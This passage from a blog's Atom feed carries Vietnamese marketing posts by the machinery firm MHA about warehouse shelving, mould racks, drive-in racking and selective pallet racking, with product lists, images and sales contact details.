normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ kho bằng\nthép sơn tĩnh điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ treo dụng\ncụ thí nghiệm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kho\n3200x700x1800\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để cuộn liệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eđể dụng cụ trong nhad xưởng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để giày\ncông nghiệp MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để hàng có\nbánh xe….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s1600\/ke-de-hang-co-banh-xe-2-min.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ uy tín, chất lượng, giá rẻ\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s640\/ke-de-hang-co-banh-xe-2-min.jpg\" title=\"Giá kệ uy tín, chất lượng, giá rẻ\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ uy tín, chất lượng, giá rẻ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETừ tải trọng\u0026nbsp;yêu cầu mà công ty chúng\ntôi sẽ đưa ra bản thiết cho phù hợp để đảm bảo an toàn và độ bền của\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai.html\" target=\"_blank\"\u003Egia ke\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;Về kích thươc chúng tôi đáp ứng được tất cả các yêu cầu của khách\nhàng, khi nhận được yêu cầu chúng tôi sẽ tư vấn cho khách hàng và đưa ra bản\nthiết kế phù hợp với mục đích sử dụng của từng khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMọi thông tin chi tiết về\nsản phẩm, vui lòng liên hệ với chúng tôi để được hỗ trợ, tư vấn nhanh nhất\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHotline: 0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmail:\nkinhdoanh@cokhimha.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3542095688323712579\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html","title":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s72-c\/ke-de-hang-don-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8699306279205420009"},"published":{"$t":"2019-01-23T22:53:00.002-08:00"},"updated":{"$t":"2019-01-23T22:58:41.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng hạng nặng: Kệ khuôn"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EKệ khuôn\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá Kệ chứa khuôn mẫu là loại \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ chứa hàng\u003C\/a\u003E tải trọng nặng thường dùng trong các ngành cơ khí nhựa, công nghiệp xe hơi, tàu biển, lưu trữ khuôn mẫu...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s1600\/ke-khuon-chuyen-nghiep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ khuôn công nghiệp\" border=\"0\" data-original-height=\"650\" data-original-width=\"720\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s400\/ke-khuon-chuyen-nghiep.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nƯu điểm Giá Kệ Chứa Khuôn Mẫu\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETối ưu hóa không gian nhà xưởng chứa khuôn, lập quy trình kiểm tra bảo dưỡng định kỳ khuôn mẫu dễ dàng theo tiêu chuẩn công nghiệp.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVận hành an toàn cho công nhân như nâng, hạ, xuất nhập khuôn mẫu nhanh nhất.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMỗi tầng giá kệ có thanh ray trượt di động, chốt bảo hiểm chắc chắn ra vào an toàn.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENâng cao năng suất bảo trì, bảo dưỡng khuôn mẫu.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETải trọng mỗi tầng kệ chứa khuôn lên đến 5 tấn\/ tầng.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EToàn bộ chi tiết sản phẩm \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003Egiá kệ chứa khuôn\u003C\/a\u003E mẫu được sơn tĩnh điện hoặc mạ kẽm chống gỉ, sét.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nĐể đặt hàng sản xuất \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Egiá kệ theo\u003C\/a\u003E yêu cầu bạn có thể liên hệ với công ty MHA qua hotline: \u003Cb\u003E0975.263.289\u003C\/b\u003E hoặc email \u003Cb\u003Ekinhdoanh@cokhimha.com\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8699306279205420009\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html","title":"Kệ để hàng hạng nặng: Kệ khuôn"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s72-c\/ke-khuon-chuyen-nghiep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2349140471059398339"},"published":{"$t":"2019-01-21T22:27:00.000-08:00"},"updated":{"$t":"2019-01-21T22:27:44.425-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"},"content":{"type":"html","$t":"\u003Ch2\u003E\nKệ để hàng nặng: Giá Kệ Drive-in Racking\u003C\/h2\u003E\nLà loại kệ kho lưu trữ chứa pallet hàng đồng nhất sản phẩm, mật độ hàng hóa lớn, hiệu quả đầu tư cao, loại bỏ diện tích kho dành cho lối đi. Đây là hệ thống kho chứa hàng cung cấp dung lượng lưu trữ tối đa bằng cách tận dụng gần như tất cả diện tích kho.Thông thường giải pháp kệ này được kết hợp với giải pháp kệ chứa hàng Selective Racking, Double Deep Racking... trong hệ thống kho chứa hàng hỗn hợp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s1600\/Drive-In-Rack_DRR_201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá Kệ Drive-in Racking\" border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s400\/Drive-In-Rack_DRR_201.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐặc biệt thích hợp để lưu trữ rất lớn với số lượng sản phẩm đồng nhất. Hệ thống kệ Drive-In chứa pallet được thiết kế kết cấu có rãnh dẫn vào hoặc rãnh dẫn xuyên suốt. Các pallet hàng được đặt cạnh sát nhau dọc theo chiều sâu của hệ thống rãnh đỡ bằng xe nâng. Mỗi rãnh sau như vậy có thể thiết kế để được từ 1 đến 8 pallet hoặc hơn, độ cao của kệ có thể để được từ 2 đến 6 tầng rãnh sâu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHệ thống Kệ này được phân loại làm hai loại theo theo nguyên tắc xuất nhập hàng như sau: Drive-In Racking\/Nhập sau – Xuất trước(Firt In – Last Out\/FILO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–In pallet được thiết kế để nhập xuất hàng từ một hướng.\u003Cbr \/\u003E\nHệ thống kệ này hàng hóa nhập sau sẽ xuất trước theo nguyên lý (Nhập sau – Xuất trước \/ FILO) Drive–Through Racking\/Nhập trước – Xuất trước(First In – First Out\/FIFO)\u003Cbr \/\u003E\nHệ thống Kệ Drive–Through pallet được thiết kế để nhập hàng và xuất hàng từ hai hướng.\u003Cbr \/\u003E\nHệ thống giá kệ này hàng nhập trước sẽ xuất trước theo nguyên lý (Nhập trước – Xuất trước\/ FIFO).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới hệ thống Kệ Drive-In\/Drive-Through này chi phí đầu tư thấp nhưng sức chứa trong kho hàng cao\u003Cbr \/\u003E\n+ Sử dụng được 60% diện tích kho khi sử dụng loại kệ này\u003Cbr \/\u003E\n+ Sự chọn hàng hóa đạt 30% Ưu điểm hệ thống kệ Drive-In Racking\u003Cbr \/\u003E\n+ Giải pháp này cho chi phí đầu tư thấp nhưng sức chứa pallet trong kho hàng cao hơn nhiều\u003Cbr \/\u003E\n+ Sử dụng được tối đa diện tích, không gian kho chứa hàng\u003Cbr \/\u003E\n+ Thuận lợi cho việc sử dụng đa dạng các loại xe nâng\u003Cbr \/\u003E\n+ Có thể thiết kế với giải pháp \"FILO\" hoặc \"FIFO\" tùy vào nhu cầu kho chứa hàng hoặc khi lưu kho với một lượng lớn sản phẩm cùng chủng loại\u003Cbr \/\u003E\n+ Qua thực tế cung cấp tại thị trường Việt nam, hệ thống kệ này rất phù hợp với nhiều lĩnh vực công nghiệp gồm các ngành công nghiệp cơ bản, thực phẩm, và đặc biệt ngành thủy sản, kho lạnh...\u003Cbr \/\u003E\n+ Có thể lưu trữ hàng hóa với mật độ cao\u003Cbr \/\u003E\n+ Giảm diện tích dành cho lối đi xe nâng hàng\u003Cbr \/\u003E\n+ Đặc biệt thích hợp cho việc lưu trữ hàng hóa có thời gian sử dụng (date)\u003Cbr \/\u003E\n+ Dễ dàng nâng cấp mở rộng thêm giá kệ\u003Cbr \/\u003E\n+ Sự lựa chọn lựa hàng hóa 30% + Thiết kế với cấu trúc chắc chắn, an toàn theo tiêu chuẩn FEM(EU), đạt các tiêu chuẩn tốt nhất về tải trọng và độ an toàn\u003Cbr \/\u003E\n+ Thi công lắp đặt một cách dễ dàng, nhanh chóng\u003Cbr \/\u003E\n+ Những bộ phận cấu thành hệ thống kệ Drive-In\/Drive-Through được tiêu chuẩn hóa nên việc lắp đặt rất nhanh chóng.\u003Cbr \/\u003E\nCác giải pháp kệ Drive-in\/Drive-Through liên kết với nhau, tạo thành một thể thống nhất giữ cho hệ thống giá kệ tránh được các sự cố trong quá trình sử dụng, tăng tuổi thọ và thời gian sử dụng."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2349140471059398339\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2349140471059398339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/gia-ke-drive-in-racking.html","title":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s72-c\/Drive-In-Rack_DRR_201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Vietnam"},"georss$point":{"$t":"14.058324 108.277199"},"georss$box":{"$t":"-1.4112475 87.622902 29.5278955 128.93149599999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8530401253920157273"},"published":{"$t":"2019-01-21T00:51:00.001-08:00"},"updated":{"$t":"2019-01-21T00:51:20.727-08:00"},"title":{"type":"text","$t":"Kệ tải trọng nặng: Kệ chứa Pallet"},"content":{"type":"html","$t":"Kệ tải trọng nặng (kệ để hàng nặng) là loại kệ chứa hàng được thiết kế nhiều tầng chứa pallet hàng hóa nặng với tải trọng trên 800 kg\/tầng. Loại kệ này được sử dụng phổ biến trong kho hàng của nhiều ngành công nghiệp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s1600\/ke-de-hang-nang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ để hàng pallet\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s400\/ke-de-hang-nang.JPG\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background: none rgb(255, 255, 255); border-bottom: 0px; font-family: sans-serif; font-size: 1.2em; line-height: 1.6; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\n\u003Cspan class=\"mw-headline\" id=\"Giá_kệ_lựa_chọn_chứa_pallet\"\u003EGiá kệ để hàng pallet\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv\u003E\nGiá kệ để hàng pallet (kệ lựa chọn pallet) có tên Tiếng Anh là Selective Pallet Racking Systems, đây là hệ thống kệ chứa Pallet phổ biến và kinh tế nhất hiện nay. Hệ thống giá kệ Selective Pallet Racking tối ưu sự lựa chọn hàng hóa đạt 100%, có thể đạt chiều cao lưu trữ lên đến 12.8m, tận dụng được các khoảng không gian trong nhà kho. Sản 